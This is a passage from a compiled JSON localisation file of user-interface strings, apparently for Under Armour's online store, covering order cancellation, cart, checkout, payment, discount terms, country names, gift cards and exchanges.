file."}],"bv-upload-video-format-error":[{"type":0,"value":"We were unable to parse the video you uploaded. Please ensure that the video is a valid MP4, MOV, WebM, or AVI."}],"bv-video-upload-error":[{"type":0,"value":"Video exceeds maximum size of 200MB"}],"ca":[{"type":0,"value":"Canada"}],"cancel":[{"type":0,"value":"Cancel"}],"cancel-order":[{"type":0,"value":"Cancel Order"}],"cancel-order-modal-default-heading":[{"type":0,"value":"Cancel Order"}],"cancel-order-modal-default-subheading":[{"type":0,"value":"Please select a reason for cancelling order "},{"type":1,"value":"orderNumber"}],"cancel-order-modal-error-heading":[{"type":0,"value":"We\'re sorry, your cancellation request cannot be processed."}],"cancel-order-modal-error-subheading":[{"type":0,"value":"Please contact customer service at "},{"type":1,"value":"phone"},{"type":0,"value":" or start a Live Chat with us for assistance."}],"cancel-order-modal-success-heading":[{"type":0,"value":"Your order has been cancelled!"}],"cancel-order-modal-success-subheading":[{"type":0,"value":"Check your email for your cancellation confirmation."}],"cancel-order-modal-wait-heading":[{"type":0,"value":"Hang Tight!"}],"cancel-order-modal-wait-subheading":[{"type":0,"value":"Please wait 1-2 minutes after your order is placed before you trying to cancel it. Our system needs time to process it."}],"cancel-order-non-cancellable-heading":[{"type":0,"value":"Need to cancel your order?"}],"cancel-order-non-cancellable-subheading":[{"type":0,"value":"Please contact customer service at "},{"type":1,"value":"phone"},{"type":0,"value":" or "},{"type":1,"value":"link"},{"type":0,"value":" for assistance."}],"cancel-order-reason-comments-description":[{"type":0,"value":"Maximum is 200 characters."}],"cancel-order-reason-comments-label":[{"type":0,"value":"Comments (optional)"}],"cancel-order-reason-error":[{"type":0,"value":"Please select a reason for your cancellation."}],"cancel-order-reason-label":[{"type":0,"value":"Cancellation Reason"}],"cancel-order-reason-option-customer-changed-mind":[{"type":0,"value":"Placed order by mistake / changed mind"}],"cancel-order-reason-option-forgot-gift-card-or-promo-code":[{"type":0,"value":"Forgot to add promo code / gift card"}],"cancel-order-reason-option-incorrect-shipping-address":[{"type":0,"value":"Used incorrect shipping address"}],"cancel-order-reason-option-other":[{"type":0,"value":"Other"}],"cancel-order-reason-option-wrong-item-ordered":[{"type":0,"value":"Wrong item ordered"}],"cannot-exceed-length":[{"type":0,"value":"Field cannot exceed "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"caption":[{"type":0,"value":"Caption"}],"card":[{"type":0,"value":"Card"}],"card-number":[{"type":0,"value":"Card Number"}],"card-processing-error":[{"type":0,"value":"There was a problem processing your payment. Please review and verify that the payment information was entered correctly and that your billing address matches the address where you receive your credit card statements. Then try to place your order again. If the problem continues you can contact UA Customer Service at "},{"type":1,"value":"phone"},{"type":0,"value":"."}],"card-token":[{"type":0,"value":"Card Token"}],"card-type":[{"type":0,"value":"Card Type"}],"cardholder-name":[{"type":0,"value":"Cardholder Name"}],"care":[{"type":0,"value":"Care"}],"care-instructions":[{"type":0,"value":"Care Instructions"}],"careers":[{"type":0,"value":"Careers"}],"carousel-progress":[{"type":0,"value":"Slide "},{"type":1,"value":"currentslide"},{"type":0,"value":" of "},{"type":1,"value":"slidecount"}],"cart":[{"type":0,"value":"Your Cart"}],"cart-earning-points":[{"type":0,"value":"Score! You’ll earn points with this order."}],"cart-empty":[{"type":0,"value":"Your cart is empty."}],"cart-item-out-of-stock":[{"type":0,"value":"Looks like this item is no longer in stock.  Please remove it from your bag."}],"cart-items":[{"type":1,"value":"quantity"},{"type":0,"value":" items"}],"cart-modal-paypal-checkout":[{"type":0,"value":"Continue to pay with PayPal by selecting it in your bag."}],"cart-paypal-error":[{"type":0,"value":"Please try again or continue to checkout using a different payment method"}],"cart-paypal-error-title":[{"type":0,"value":"There is an error occurring with PayPal"}],"cart-paypal-invalid-address-error":[{"type":0,"value":"Your shipping address could not be submitted. Please review your shipping address and try again. Thank you for your patience!"}],"cart-quantity-error":[{"type":0,"value":"Your shopping cart cannot be ordered since one or more of the products in your cart are not available in the requested quantity.  Please check availability for each product."}],"cart-share":[{"type":0,"value":"Share Your Basket"}],"cart-share-description":[{"type":0,"value":"Drop a hint to family and friends. Simply choose your favourite sharing method from the list above, and your gear, complete with size and colour, will be ready for the recipient to add to their cart."}],"cart-share-generate-qr-code":[{"type":0,"value":"Generate QR Code"}],"cart-share-link":[{"type":0,"value":"via the Link"}],"cart-share-qr":[{"type":0,"value":"via QR code"}],"cart-share-whatsapp":[{"type":0,"value":"via WhatsApp"}],"carte-bancaire":[{"type":0,"value":"Carte Bancaire"}],"category":[{"type":0,"value":"Category"}],"category-display-best-sellers":[{"type":0,"value":"Best Sellers"}],"category-display-boys":[{"type":0,"value":"Boys"}],"category-display-girls":[{"type":0,"value":"Girls"}],"category-display-mens":[{"type":0,"value":"Mens"}],"category-display-new-arrivals":[{"type":0,"value":"New Arrivals"}],"category-display-womens-all":[{"type":0,"value":"Womens"}],"centimeters":[{"type":0,"value":"Centimeters"}],"ch":[{"type":0,"value":"Switzerland"}],"change":[{"type":0,"value":"Change"}],"change-site-location":[{"type":0,"value":"Change site location"}],"chat":[{"type":0,"value":"Chat"}],"chat-live-now":[{"type":0,"value":"Live Chat Now"}],"chat-monday-sunday":[{"type":0,"value":"Monday - Sunday"}],"chat-now":[{"type":0,"value":"Chat Now"}],"check-access-point-mobile-barcode":[{"type":0,"value":"Check under the Services tab that the Access Point \'Accepts Mobile Barcodes\'."}],"check-email-and-order-number":[{"type":0,"value":"Oops! Please check your email address & order number then try again."}],"check-your-balance":[{"type":0,"value":"Check Your Balance"}],"check-zip-code":[{"type":0,"value":"Check ZIP Code"}],"checkout":[{"type":0,"value":"Checkout"}],"checkout-address-delete-confirm":[{"type":0,"value":"Remove Address"}],"checkout-address-delete-heading":[{"type":0,"value":"Are you sure you want to remove this Address?"}],"checkout-contact-error-heading":[{"type":0,"value":"We\'re sorry, we\'re experiencing an error on our end."}],"checkout-contact-phone-notice":[{"type":0,"value":"We\'ll only call you if we need to get in touch about your order."}],"checkout-email-tooltip":[{"type":0,"value":"We\'ll email you order and shipping confirmations, tracking details, and status updates."}],"checkout-emoji-error":[{"type":0,"value":"Please enter a message without special characters."}],"checkout-employee-discount-label-terms-1":[{"type":0,"value":"I acknowledge the Under Armour Teammate Discount Policy terms and conditions."}],"checkout-employee-discount-label-terms-2":[{"type":0,"value":"By clicking PLACE ORDER, you acknowledge that you have read and agree to our Privacy Policy and you have read and understand that your order is subject to our Teammate Discount Policy."}],"checkout-employee-discount-notice":[{"type":0,"value":" "}],"checkout-employee-discount-terms":[{"type":0,"value":"Terms and Conditions"}],"checkout-employee-discount-terms-checkbox":[{"type":0,"value":"I agree to the Under Armour Employee"}],"checkout-employee-discount-terms-detail-1":[{"type":0,"value":"The teammate discount may be used by the teammate or eligible spouse solely to purchase product for their own or their dependent children\'s use or to be given as a bona fide gift (with no expectation of or actual repayment of any kind). Neither a teammate nor their spouse may use the discount to purchase product for a situation likely to result in repayment of any kind. Additionally, teammates and their spouses are strictly prohibited from reselling merchandise via any channel that would or could result in making a profit."}],"checkout-employee-discount-terms-detail-2":[{"type":0,"value":"Teammates must log in with their Under Armour email address, or if no Under Armour email address, the personal email address registered in their employee profile, and password to receive the teammate discount. Eligible teammate spouses may utilize their spouse\'s employee profile to log in and make a discounted purchase."}],"checkout-employee-discount-terms-detail-3":[{"type":0,"value":"Purchases must be made with a credit card, debit card, Apple Pay or Paypal in the teammate\'s or eligible spouse\'s name along with a valid shipping and billing address."}],"checkout-employee-discount-terms-detail-4":[{"type":0,"value":"A spouse is eligible for the teammate discount program if they are legally married to a teammate, eligible to enroll in UA benefits enrolled in the spouse discount program. Domestic partners are not eligible for the spouse discount program. A teammate may enroll their spouse in the spouse discount program during one of the following enrollment periods."}],"checkout-employee-discount-terms-detail-5":[{"type":0,"value":"Utilizing or permitting use of the teammate discount in a manner inconsistent with this policy will result in disciplinary action up to and including termination."}],"checkout-employee-discount-terms-subheading":[{"type":0,"value":"As a reminder, the US and Canada Teammate Discount Policy states:"}],"checkout-express":[{"type":0,"value":"Express Checkout"}],"checkout-is-temporarily-unavailable":[{"type":0,"value":"Checkout is temporarily unavailable due to a payment provider outage."}],"checkout-new-phone-tooltip":[{"type":0,"value":"We\'ll use this number for SMS notifications if you sign up to receive order tracking details. Having your number allows for faster service if you call us."}],"checkout-newsletter-failure":[{"type":0,"value":"There is an error occurring, please try again."}],"checkout-paypal-description":[{"type":0,"value":"Take a second to review your order. When you click \\"Pay with PayPal\\" below, you\'ll be redirected to PayPal to confirm your payment and complete your purchase securely."}],"checkout-paypal-error-billing-address":[{"type":0,"value":"Your billing address could not be submitted. Please review your billing address and try again. Thank you for your patience!"}],"checkout-paypal-error-billing-country":[{"type":0,"value":"The submitted billing address is invalid or is from a region outside of our allowed purchase area. Please update your billing address and try again to complete your purchase."}],"checkout-paypal-error-place-order":[{"type":0,"value":"Please check your payment method or try again. If the issue persists, contact your payment provider or try a different option."}],"checkout-paypal-one-click-description":[{"type":0,"value":"You\'ll be redirected to PayPal after reviewing your order."}],"checkout-paypal-one-click-title":[{"type":0,"value":"Pay with PayPal or PayPal Credit"}],"checkout-paypal-terms-of-use":[{"type":0,"value":"By clicking Pay with PayPal, you agree that you have read and accepted our "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"checkout-paypal-title":[{"type":0,"value":"Pay with PayPal or PayPal Credit"}],"checkout-phone-tooltip":[{"type":0,"value":"We\'ll only call you if we need to get in touch with you about your order. Having your number allows for faster service if you call us."}],"checkout-privacy-policy-href":[{"type":0,"value":"https://privacy.underarmour.com/s/?language=en_US"}],"checkout-security-failure":[{"type":0,"value":"The payment you submitted is not valid. Please re-enter payment information."}],"checkout-terms-of-use":[{"type":0,"value":"By clicking PLACE ORDER, you agree that you have read and accepted our "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"checkout-terms-of-use-klarna":[{"type":0,"value":"By clicking CHECKOUT WITH KLARNA, you agree that you have read and accepted our "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"checkout-vip-points-applied":[{"type":0,"value":"Amount Applied to this Order"}],"checkout-vip-points-applied-summary":[{"type":0,"value":"Allotment Points Applied"}],"checkout-vip-points-remaining":[{"type":0,"value":"Points Remaining Post Purchase"}],"checkout-vip-points-total":[{"type":0,"value":"Current Point Total"}],"checkout-vip-terms-conditions":[{"type":0,"value":"I agree to the Under Armour "},{"type":1,"value":"link"}],"checkout-vip-terms-conditions-description":[{"type":0,"value":"Below are the terms and conditions which will apply to your use of the Under Armour VIP Website. If you do not agree to these terms and conditions, please do not use the VIP Website to place your order."}],"checkout-vip-terms-conditions-line-1":[{"type":0,"value":"All on-line orders must be submitted by a designated Under Armour contracted athlete, team representative or customer subject to and in accordance with the agreement by which you received the discount and or product credit or allowance (the \\"Agreement\\"). Abuse of the VIP Website may result in termination of your ordering privileges, this includes allowing others to place orders using your account, placing orders using someone else\'s credit card, placing bulk orders on the VIP site, and any of the following terms and conditions listed below."}],"checkout-vip-terms-conditions-line-10":[{"type":0,"value":"Additional promotions (promo codes) or discounts are not valid on VIP orders."}],"checkout-vip-terms-conditions-line-11":[{"type":0,"value":"All orders placed through a VIP Login are monitored for compliance with these terms and conditions."}],"checkout-vip-terms-conditions-line-2":[{"type":0,"value":"You may purchase products through your VIP Login only for your personal use or as otherwise permitted in the Agreement. You may not order products with the intention to resell or to receive repayment of any kind."}],"checkout-vip-terms-conditions-line-3":[{"type":0,"value":"Please protect your personal login information and password as you are responsible for maintaining the confidentiality of your login/password and any activity under your account. In the case of unauthorized use of your account, you must immediately notify us at "},{"type":1,"value":"email"},{"type":0,"value":"."}],"checkout-vip-terms-conditions-line-4":[{"type":0,"value":"All orders must ship to a valid U.S. address. We do not offer International shipping options at this time."}],"checkout-vip-terms-conditions-line-5":[{"type":0,"value":"Applicable shipping charges and sales tax will be deducted from your allotment points or sales order."}],"checkout-vip-terms-conditions-line-6":[{"type":0,"value":"High demand and/or seasonal items may not be available for order using allotment points nor have your discount applied; they must be purchased at full price."}],"checkout-vip-terms-conditions-line-7":[{"type":0,"value":"In the event the total of your cart exceeds your VIP points, your full order must be paid for with a credit card. We are unable to accept both allotment points and credit card payment on one order transaction. For example, if you only have 100 points left in your allotment account but your merchandise total amounts to $134.98 before discount, you must pay for the entire amount by credit card or remove items until your total, including shipping and taxes, is below 100 points. However, any discount to which you are entitled would be applied to the $134.98 merchandise total if you choose to exceed your point total. Credit card orders can only be processed with your personal U.S. based credit card with valid billing and shipping addresses."}],"checkout-vip-terms-conditions-line-8":[{"type":0,"value":"Orders purchased through the VIP Website cannot be returned for refund/exchange to our retail and/or outlet stores. All returns must be mailed back to the warehouse and contain a copy of the returns form which was included in your order."}],"checkout-vip-terms-conditions-line-9":[{"type":0,"value":"Gift cards may not be purchased using VIP allotment points or discount."}],"checkout-vip-terms-conditions-link":[{"type":0,"value":"VIP Terms & Conditions"}],"checkout-vip-terms-conditions-title":[{"type":0,"value":"VIP TERMS AND CONDITIONS"}],"checkout-vip-title":[{"type":0,"value":"VIP Allotment Points"}],"chest":[{"type":0,"value":"Chest"}],"city":[{"type":0,"value":"City"}],"city-max-length":[{"type":0,"value":"City cannot exceed "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"clear":[{"type":0,"value":"Clear"}],"clear-refinements":[{"type":0,"value":"Clear All"}],"clear-refinements-count":[{"type":0,"value":"Clear All ("},{"type":1,"value":"count"},{"type":0,"value":")"}],"click-to-open-dialog":[{"type":0,"value":"Click to open "},{"type":1,"value":"title"},{"type":0,"value":" dialog"}],"close":[{"type":0,"value":"Close"}],"close-all-accordion":[{"type":0,"value":"Close All "},{"type":1,"value":"panels"}],"close-all-faq":[{"type":0,"value":"Close All FAQs"}],"close-dialog":[{"type":0,"value":"Close Dialog"}],"close-navigation":[{"type":0,"value":"close navigation menu"}],"cms-signup-module.terms-of-use":[{"type":0,"value":"By providing your email, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":". Under Armour Inc® seeks consent for itself and Under Armour Canada ULC. You may unsubscribe later."}],"cms-slider-next-slide":[{"type":0,"value":"Show next slide"}],"cms-slider-prev-slide":[{"type":0,"value":"Show previous slide"}],"collapse":[{"type":0,"value":"Collapse"}],"color":[{"type":0,"value":"Color"}],"color-new":[{"type":0,"value":"New"}],"colors-available-count":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"totalCount"},{"type":0,"value":" colour available"}]},"other":{"value":[{"type":1,"value":"totalCount"},{"type":0,"value":" colours available"}]}},"pluralType":"cardinal","type":6,"value":"totalCount"}],"colors-plural":[{"offset":0,"options":{"one":{"value":[{"type":7},{"type":0,"value":" colour"}]},"other":{"value":[{"type":7},{"type":0,"value":" colours"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"coming-soon":[{"type":0,"value":"Coming Soon"}],"comments":[{"type":0,"value":"Comments (optional)"}],"compare":[{"type":0,"value":"Compare"}],"compare-now":[{"type":0,"value":"Compare Now"}],"compare-products":[{"type":0,"value":"Compare products"}],"compare-products-count":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Compare "},{"type":1,"value":"count"},{"type":0,"value":" Product"}]},"other":{"value":[{"type":0,"value":"Compare "},{"type":1,"value":"count"},{"type":0,"value":" Products"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"compare-products-page-desc":[{"type":0,"value":"Look at similarities and differences between selected Under Armour products that make you better."}],"compare-products-page-title":[{"type":0,"value":"Compare Gear Details"}],"compare-products-select-more":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Select "},{"type":1,"value":"count"},{"type":0,"value":" More Product"}]},"other":{"value":[{"type":0,"value":"Select "},{"type":1,"value":"count"},{"type":0,"value":" More Products"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"complete-and-print-return-form":[{"type":0,"value":"Complete and print this "},{"type":1,"value":"returnFormLink"}],"complimentary-products":[{"type":0,"value":"Gear Up With This Bundle"}],"compression":[{"type":0,"value":"Compression"}],"compression-info":[{"children":[{"type":0,"value":"Ultra-tight,"}],"type":8,"value":"strong"},{"type":0,"value":" second-skin fit that keeps you locked in."}],"confirm-password":[{"type":0,"value":"Confirm Password"}],"contact":[{"type":0,"value":"Contact"}],"contact-information":[{"type":0,"value":"Contact Information"}],"contact-information-edit":[{"type":0,"value":"Edit Contact Information"}],"contact-information-purpose":[{"type":0,"value":"We\'ll use this information to update you on your order."}],"contact-us":[{"type":0,"value":"Contact Us"}],"continue":[{"type":0,"value":"Continue"}],"continue-shopping":[{"type":0,"value":"Continue Shopping"}],"continue-to-checkout":[{"type":0,"value":"Continue to Checkout"}],"continue-to-contact":[{"type":0,"value":"Continue to Contact"}],"continue-to-payment":[{"type":0,"value":"Continue to Payment"}],"continue-to-shipping":[{"type":0,"value":"Continue to Shipping"}],"cookie-preferences":[{"type":0,"value":"Cookie Preferences"}],"copyright":[{"type":0,"value":"© "},{"type":1,"value":"year"},{"type":0,"value":" Under Armour®, Inc."}],"corporate-sales":[{"type":0,"value":"Corporate Sales"}],"correct-errors-before-continuing":[{"type":0,"value":"Please correct errors before continuing"}],"count-days":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"day"}]},"other":{"value":[{"type":0,"value":"days"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"count-hours":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"hour"}]},"other":{"value":[{"type":0,"value":"hours"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"count-minutes":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"min"}]},"other":{"value":[{"type":0,"value":"mins"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"count-seconds":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"sec"}]},"other":{"value":[{"type":0,"value":"secs"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"country":[{"type":0,"value":"Country"}],"country-AD":[{"type":0,"value":"Andorra"}],"country-AT":[{"type":0,"value":"Austria"}],"country-BE":[{"type":0,"value":"Belgium"}],"country-BG":[{"type":0,"value":"Bulgaria"}],"country-CA":[{"type":0,"value":"Canada"}],"country-CH":[{"type":0,"value":"Switzerland"}],"country-CY":[{"type":0,"value":"Cyprus"}],"country-CZ":[{"type":0,"value":"Czechia"}],"country-DE":[{"type":0,"value":"Germany"}],"country-DK":[{"type":0,"value":"Denmark"}],"country-EE":[{"type":0,"value":"Estonia"}],"country-ES":[{"type":0,"value":"Spain"}],"country-FI":[{"type":0,"value":"Finland"}],"country-FR":[{"type":0,"value":"France"}],"country-GB":[{"type":0,"value":"United Kingdom"}],"country-GR":[{"type":0,"value":"Greece"}],"country-HR":[{"type":0,"value":"Croatia"}],"country-HU":[{"type":0,"value":"Hungary"}],"country-IE":[{"type":0,"value":"Ireland"}],"country-IS":[{"type":0,"value":"Iceland"}],"country-IT":[{"type":0,"value":"Italy"}],"country-LI":[{"type":0,"value":"Liechtenstein"}],"country-LT":[{"type":0,"value":"Lithuania"}],"country-LU":[{"type":0,"value":"Luxembourg"}],"country-LV":[{"type":0,"value":"Latvia"}],"country-MC":[{"type":0,"value":"Monaco"}],"country-MT":[{"type":0,"value":"Malta"}],"country-MX":[{"type":0,"value":"Mexico"}],"country-NL":[{"type":0,"value":"Netherlands"}],"country-NO":[{"type":0,"value":"Norway"}],"country-PL":[{"type":0,"value":"Poland"}],"country-PT":[{"type":0,"value":"Portugal"}],"country-RO":[{"type":0,"value":"Romania"}],"country-SE":[{"type":0,"value":"Sweden"}],"country-SK":[{"type":0,"value":"Slovakia"}],"country-SM":[{"type":0,"value":"San Marino"}],"country-US":[{"type":0,"value":"United States"}],"county":[{"type":0,"value":"County"}],"coupon-removal-confirmation":[{"type":0,"value":"Are you sure you want to remove this promo code from your bag?"}],"create-account":[{"type":0,"value":"Create Account"}],"create-account-autoenroll-loyalty":[{"type":0,"value":"Sign Up & Earn Points"}],"create-account-loyalty":[{"type":0,"value":"Create Account & Join UA Rewards"}],"create-an-account":[{"type":0,"value":"Create an Account"}],"credit-card":[{"type":0,"value":"Credit Card"}],"credit-card-expired":[{"type":0,"value":"Expired "},{"type":1,"value":"date"}],"credit-card-has-expired":[{"type":0,"value":"Your card has expired."}],"cup":[{"type":0,"value":"Cup"}],"curalate-home-headline":[{"type":0,"value":"Shop Our Instagram"}],"curalate-home-subheadline":[{"type":0,"value":"Explore the Gallery"}],"currency":[{"type":0,"value":"$"}],"customer-afternoon":[{"type":0,"value":"Good Afternoon, "},{"type":1,"value":"name"}],"customer-evening":[{"type":0,"value":"Good Evening, "},{"type":1,"value":"name"}],"customer-images":[{"type":0,"value":"Customer Images"}],"customer-morning":[{"type":0,"value":"Good Morning, "},{"type":1,"value":"name"}],"customer-welcome":[{"type":0,"value":"Welcome, "},{"type":1,"value":"name"}],"cz":[{"type":0,"value":"Czech Republic"}],"de":[{"type":0,"value":"Germany"}],"default-billing":[{"type":0,"value":"Default Billing"}],"default-shipping":[{"type":0,"value":"Default Shipping"}],"default-shipping-billing":[{"type":0,"value":"Default Shipping & Billing"}],"delivery":[{"type":0,"value":"Delivery"}],"delivery-date":[{"type":0,"value":"Delivery Date"}],"deselect-all":[{"type":0,"value":"Deselect All"}],"difference":[{"type":0,"value":"Difference"}],"digital-product-passport":[],"disclaimer-loyalty":[{"type":0,"value":"By creating an account and joining UA Rewards, you agree to the UA Reward\'s Terms & Conditions and Under Armour\'s Privacy Policy and Terms & Conditions."}],"discount":[{"type":0,"value":"Discount"}],"discover":[{"type":0,"value":"Discover"}],"discover-more":[{"type":0,"value":"Discover More"}],"distance":[{"type":0,"value":"Distance"}],"division":[{"type":0,"value":"Division"}],"dk":[{"type":0,"value":"Denmark"}],"dna":[{"type":0,"value":"DNA"}],"do-not-sell-my-personal-information":[{"type":0,"value":"Do Not Sell or Share My Personal Information"}],"dont-know-where-to-start":[{"type":0,"value":"Don\'t know where to start? Here\'s the gear everyone\'s after."}],"dont-save":[{"type":0,"value":"Don\'t Save"}],"download-barcode":[{"type":0,"value":"Download Barcode"}],"download-invoice":[{"type":0,"value":"Download Invoice"}],"drop-off-at-store":[{"type":0,"value":"Drop Off at the Store"}],"drop-off-at-store-copy":[{"type":0,"value":"Return your item(s) to an Under Armour Brand or Factory House."}],"earn-points-message":[{"type":0,"value":"You will score "},{"children":[{"type":1,"value":"pts"},{"type":0,"value":" points"}],"type":8,"value":"span"},{"type":0,"value":" once your order has shipped.  Check out your Rewards Locker."}],"edit":[{"type":0,"value":"Edit"}],"edit-address":[{"type":0,"value":"Edit Address"}],"edit-billing-address":[{"type":0,"value":"Edit Billing Address"}],"edit-credit-card":[{"type":0,"value":"Edit Credit Card"}],"edit-product":[{"type":0,"value":"Edit product "},{"type":1,"value":"productName"}],"edit-profile":[{"type":0,"value":"Edit profile"}],"edit-shipping-address":[{"type":0,"value":"Edit Shipping Address"}],"edit-shipping-billing-address":[{"type":0,"value":"Edit Shipping and Billing Address"}],"egift-card":[{"type":0,"value":"UA eGift Card"}],"egift-card-amount":[{"type":0,"value":"Amount:"}],"egift-card-amount-range":[{"type":0,"value":"The amount must be between $10 - $500."}],"egift-card-date":[{"type":0,"value":"Delivery Date:"}],"egift-card-date-overflow":[{"type":0,"value":"Please select a date within the next 12 months."}],"egift-card-date-underflow":[{"type":0,"value":"The delivery date for this gift card has passed. Please select a new date before adding to your cart."}],"egift-card-email":[{"type":0,"value":"Recipient\'s Email:"}],"egift-card-error-amount":[{"type":0,"value":"The amount must be between $10 - $500"}],"egift-card-error-amount-integer":[{"type":0,"value":"Please insert whole number between $10-$500"}],"egift-card-error-date":[{"type":0,"value":"That is not a valid date"}],"egift-card-error-email":[{"type":0,"value":"This must be an email address"}],"egift-card-error-from":[{"type":0,"value":"This field is required"}],"egift-card-error-name":[{"type":0,"value":"Please enter the recipient\'s name"}],"egift-card-name":[{"type":0,"value":"Recipient\'s Name:"}],"egift-card-sender":[{"type":0,"value":"From:"}],"egift-card-shipping":[{"type":0,"value":"UA eGift Cards are emailed to the address you designated."}],"egift-card-short-date":[{"type":0,"value":"Delivery:"}],"egift-card-short-email":[{"type":0,"value":"Email:"}],"egift-card-short-name":[{"type":0,"value":"Recipient:"}],"egift-cards-designated-shipping":[{"children":[{"type":0,"value":"eGift Cards"}],"type":8,"value":"strong"},{"type":0,"value":" are emailed to the address you designated."}],"eligible-for-return-through":[{"type":0,"value":"Eligible for a return through "},{"type":1,"value":"date"}],"email":[{"type":0,"value":"Email"}],"email-address":[{"type":0,"value":"Email Address"}],"email-address-already-exists":[{"type":0,"value":"You might already have an account set up on UA.com."}],"email-change":[{"type":0,"value":"Change Email"}],"email-change-cancel":[{"type":0,"value":"Cancel Change Email"}],"email-error-invalid":[{"type":0,"value":"Please enter a valid email address."}],"email-error-invalid-signup":[{"type":0,"value":"Please enter a valid email address format. Example johndoe@website.com"}],"email-error-server-issue":[{"type":0,"value":"There was an error on our side of things.  Please try again after a few minutes."}],"email-new":[{"type":0,"value":"Enter New Email"}],"email-new-confirm":[{"type":0,"value":"Confirm New Email"}],"email-on-the-order":[{"type":0,"value":"Email on the Order"}],"email-success-body":[{"type":0,"value":"Check your inbox for updates about New Arrivals, Product Launches and Under Armour Exclusives."}],"email-success-header":[{"type":0,"value":"You\'re In"}],"email-updates":[{"type":0,"value":"Sign up for email updates today."}],"email-us":[{"type":0,"value":"Email us"}],"employee-discount":[{"type":0,"value":"Employee Discount"}],"employee-discount-terms":[{"type":0,"value":"Employee Discount: Tax regulations & annual discount limit apply per country. Please consult the Teammate Discount Policy."}],"empty-search":[{"type":0,"value":"Sorry, no results for "}],"enroll-loyalty-legal-message":[{"type":0,"value":"By joining UA Rewards, you agree to the UA Reward’s Terms & Conditions and Under Armour’s Privacy Policy and Terms & Conditions."}],"enroll-loyalty-success-message":[{"type":0,"value":"Get ready to score exclusive experiences, expert training tips, points for gearing up—and so much more."}],"enroll-rewards-label":[{"type":0,"value":"Sign me up to earn points when I gear up & work out."}],"enter-location-for-store":[{"type":0,"value":"Enter a location to view stores near you."}],"enter-number-and-pin":[{"type":0,"value":"Enter your gift card number and pin below."}],"eps":[{"type":0,"value":"EPS"}],"error":[{"type":0,"value":"Error"}],"error-404-img-text":[{"type":0,"value":"A woman and man athlete in Under Armour running clothes and shoes"}],"error-billing-address-general":[{"type":0,"value":"There was a problem processing your billing address, please review your billing address information and try again."}],"error-invalid-month":[{"type":0,"value":"Please enter a valid month"}],"error-invalid-year":[{"type":0,"value":"Please enter a valid year"}],"error-loading-product":[{"type":0,"value":"Error during loading product."}],"error-page-copy":[{"type":0,"value":"Looks like the page you were trying to reach was removed or renamed. Let\'s get you back on track..."}],"error-select-item-in-list":[{"type":0,"value":"Please select an item in the list."}],"error-unexpected-situation":[{"type":0,"value":"An unexpected situation was encountered.  We have been notified and will resolve as soon as possible."}],"error-with-billing-address":[{"type":0,"value":"There is an error with your billing address, please review to continue."}],"error-with-shipping-address":[{"type":0,"value":"There is an error with your shipping address, please review to continue."}],"errors":[{"type":0,"value":"Errors"}],"es":[{"type":0,"value":"Spain"}],"est-points-earned":[{"type":0,"value":"Est. points earned"}],"estimated-refund":[{"type":0,"value":"Estimated Refund"}],"estimated-refund-abbreviated":[{"type":0,"value":"Est. Refund"}],"estimated-shipping":[{"type":0,"value":"Estimated Shipping"}],"estimated-shipping-with-method":[{"type":0,"value":"Estimated Shipping ("},{"type":1,"value":"method"},{"type":0,"value":")"}],"estimated-tax":[{"type":0,"value":"Estimated Tax"}],"estimated-total":[{"type":0,"value":"Estimated Total"}],"event-type-error":[{"type":0,"value":"Please let us know how you learned about us."}],"event-type-placeholder":[{"type":0,"value":"e.g., UA Next Event, Instagram, Your Coach"}],"exchange":[{"type":0,"value":"Exchange"}],"exchange-details":[{"type":0,"value":"Exchange Details"}],"exchange-details-error":[{"type":0,"value":"Sorry! The gear you want to exchange for is out of stock. A refund was issued for the original gear you returned"}],"exchange-ineligible":[{"type":0,"value":"Unfortunately, the gear you selected is not available and we cannot process an exchange. Please go back to Order Details and proceed with the \'return\' option instead. We apologize for any inconvenience."}],"exchange-items":[{"type":0,"value":"Exchange Item(s)"}],"exchange-not-eligible":[{"type":0,"value":"This item is not eligible for an exchange."}],"exchange-option":[{"type":0,"value":"Exchange Option"}],"exchange-order-number":[{"type":0,"value":"Exchange Order #"}],"exchange-reason":[{"type":0,"value":"Exchange Reason"}],"exchange-same-address":[{"type":0,"value":"Exchange orders will be shipped to the same address as your original order."}],"exchange-tooltip-copy":[{"type":0,"value":"We\'re not able to offer exchanges for gift cards, gift boxes, or customized gear (UA XPRESS)."}],"exchanged":[{"type":0,"value":"exchanged"}],"exchanged-initiated":[{"type":0,"value":"Exchange Initiated"}],"exchanged-on":[{"type":0,"value":"Exchanged On"}],"excluded-from-promotions":[{"type":0,"value":"This item is excluded from any promo codes and offers."}],"excluded-from-promotions-id.me":[{"type":0,"value":"This item is excluded from promo codes and offers, except ID.me"}],"exit-survey-title":[{"type":0,"value":"Exit Survey"}],"expand":[{"type":0,"value":"Expand"}],"expanding-pickup-service":[{"type":0,"value":"We\'re working on expanding pickup service at more stores in your area. Please check back and thanks for your patience."}],"expiration-date":[{"type":0,"value":"Expires "},{"type":1,"value":"date"}],"expiration-month":[{"type":0,"value":"Expiration Month"}],"expiration-year":[{"type":0,"value":"Expiration Year"}],"expired-gcc-delivery-date":[{"type":0,"value":"The delivery date for this gift card has passed. Please select a new date before continuing to checkout."}],"extended-size-length-no-inseam":[{"type":0,"value":"All tall sizes are 2\\" longer than regular sizes."}],"extended-sizes":[{"type":0,"value":"Extended 